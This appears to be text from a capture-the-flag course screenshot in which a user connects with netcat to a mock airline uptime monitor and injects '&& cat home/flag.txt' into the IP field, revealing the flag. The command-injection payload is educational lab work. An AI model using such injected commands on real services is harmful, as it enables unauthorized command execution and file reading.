 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 142.93.117.193 && cat home/flag.txt
PING 142.93.117.193 (142.93.117.193) 56(84) bytes of data. 64 bytes from 142.93.
117.193: icmp_seq=1 ttl=63 time=1.26 ms 64 bytes from 142.93.117.193: icmp_seq=2
 ttl=63 time=0.611 ms --- 142.93.117.193 ping statistics --- 2 packets transmitt
ed, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 0.611/0.935/1
.260/0.325 ms Good! Here's your flag: CMSC389R-{p1ng_as_a_$erv1c3}